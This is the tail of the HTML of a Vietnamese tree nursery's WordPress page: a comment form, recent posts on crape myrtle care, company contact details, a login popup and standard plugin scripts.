<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='6020' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-5" class="widget widget_search"><form method="get" class="searchform" action="http://cayxanhbinhlong.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>		<aside id="flatsome_recent_posts-19" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2025/01/Làm-sao-để-cây-bằng-lăng-mọc-nhanh-hơn-3-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/" title="Làm sao để cây bằng lăng mọc nhanh hơn">Làm sao để cây bằng lăng mọc nhanh hơn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/" title="Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân">Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/" title="Cách làm đất tơi xốp cho cây bằng lăng">Cách làm đất tơi xốp cho cây bằng lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Các-Loại-Đất-Phù-Hợp-Để-Trồng-Cây-Bằng-Lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/" title="Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng">Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Những-vấn-đề-thường-gặp-khi-trồng-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/" title="Cách chăm sóc cây bằng lăng trong mùa khô">Cách chăm sóc cây bằng lăng trong mùa khô</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="categories-15" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>		<ul>
	<li class="cat-item cat-item-1"><a href="http://cayxanhbinhlong.com/chuyen-muc/khong-phan-loai/" >Chưa được phân loại</a> (15)
</li>
	<li class="cat-item cat-item-126"><a href="http://cayxanhbinhlong.com/chuyen-muc/dich-vu/" >Dịch vụ</a> (108)
</li>
	<li class="cat-item cat-item-123"><a href="http://cayxanhbinhlong.com/chuyen-muc/du-an/" >Dự án</a> (5)
</li>
	<li class="cat-item cat-item-125"><a href="http://cayxanhbinhlong.com/chuyen-muc/thi-cong/" >Thi công</a> (43)
</li>
	<li class="cat-item cat-item-124"><a href="http://cayxanhbinhlong.com/chuyen-muc/tin-tuc/" >Tin tức</a> (724)
</li>
		</ul>
</aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- #content .page-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		<span class="widget-title">thông tin liên hệ</span><div class="is-divider small"></div>		
		<strong style="color: white; font-family: Lucidatypewriter, monospace; font-size: 18px;">CÔNG TY CÂY XANH BÌNH LONG</strong>
<p style="color: white; font-family: Lucidatypewriter, monospace; text-align: justify;"><img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> 346, Tổ 10, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước </br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Quốc Lộ 13, Ấp Chà Là, Xã Thanh Bình, H.Hớn Quản, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Tổ 12, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/phone.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0971 055 578</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/zalo.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0933448644</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/email.png" alt="cay-xanh-binh-long" width="20" height="20" /> vnhieu834@gmail.com</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/www.png" alt="cay-xanh-binh-long" width="20" height="20" /> <a href="http://cayxanhbinhlong.com/" target="_blank" rel="noopener">http://cayxanhbinhlong.com</a></p>
		</div>		
		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">dịch vụ nổi bật</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p style="color: white;font-family:Lucidatypewriter, monospace;font-size:16px;">
<b>Trồng Cây Xanh Công Trình</b><br>
<b>Trồng Cây Xanh Biệt Thự Resoft</b><br>
<b>Trồng Cây Xanh Cho Nhà Máy, Xí Nghiệp</b><br>
<b>Thu Mua Cây Xanh Giá Tốt</b><br>
<b>Chăm Sóc Duy Trì Cảnh Quan</b><br>
</p>
<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon button circle is-outline  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></div></div><div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">Fanpage</span><div class="is-divider small"></div>			<div class="textwidget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fcaycongtrinhbinhphuoc%2F&amp;tabs=timeline&amp;width=340&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" frameborder="0" scrolling="no"></iframe></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <p style="text-align:center; color:white;">Copyright 2026 © <strong ><a href="http://cayxanhbinhlong.com/" target="_blank">Cây Xanh Bình Long</a></strong></p>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button round facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon primary button round  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon primary button round  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button round  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Đăng nhập</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bb2e6088e8" /><input type="hidden" name="_wp_http_referer" value="/cung-cap-cay-bang-dai-loan/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập">Đăng nhập</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="http://cayxanhbinhlong.com/my-account/lost-password/">Quên mật khẩu?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/cayxanhbinhlong.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_48259667cbf1d3f3be215672dd4b10b9","fragment_name":"wc_fragments_48259667cbf1d3f3be215672dd4b10b9","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.6.1'></script>
<script type='text/javascript'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'http://cayxanhbinhlong.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.54'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/cayxanhbinhlong.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"65","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-admin/js/password-strength-meter.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=3.6.7'></script>

</body>
<style>
.mobile-hotline{display:none}
.hotline {position: fixed;
    left: 10px;
    bottom: 10px;
    z-index: 9000;
    display: block;
    background: #48B723;
    color: white;
    padding-top: 5px;padding-bottom:5px; padding-left:12px; padding-right: 12px;
    border-radius: 99px;}
.hotline .hotline-number{font-size:20px; color: #ffffff; font-weight: bold}
 
@media  (max-width: 767px) {
 
    .hotline{
 
        display :none;}}
	@media  (max-width: 767px){.mobile-hotline{display: block; bottom: 0; width: 100%; background:rgba(0,0,0,0.5); height: 60px; position: fixed; z-index:9999999}
.mobile-hotline .mobile-hotline-left{width: 45%; float: left; text-align: center; background: #00a502; margin-left: 10px; margin-right:5px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-left a{color: white; line-height: 46px; font-size:16px; font-weight: bold}
 
.mobile-hotline .mobile-hotline-right{width: 45%; float: right; text-align: center; background: #fac100; margin-left: 5px; margin-right: 10px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-right a{color: red; line-height: 46px; font-size: 16px; font-weight: bold}
}
</style>
<a href="tel:0971055578"><div class="hotline">
<span class="before-hotline">Hotline:</span>
<span class="hotline-number">0971.055.578</span>
</div></a>
<div class="mobile-hotline">
<div class="mobile-hotline-left">
<a href="http://zalo.me/0933448644" target="blank">Chat Zalo</a>
</div>
<div class="mobile-hotline-right"><a href="tel:0971055578" target="blank">Gọi điện ngay</a></div>
</div>

</html>
